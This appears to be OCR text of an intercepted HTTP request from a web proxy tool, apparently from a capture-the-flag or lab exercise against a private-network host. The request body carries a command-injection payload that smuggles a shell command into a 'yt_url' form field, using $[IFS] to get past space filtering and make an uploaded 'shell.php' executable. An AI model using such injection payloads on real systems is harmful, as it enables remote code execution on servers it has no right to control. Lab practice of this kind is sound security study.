 Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.10.240.17
3 Content-Length: 37
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.240.17
9 Referer: http://10.10.240.17/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 yt_url=|chmod$[IFS]+x$[IFS]shell.php;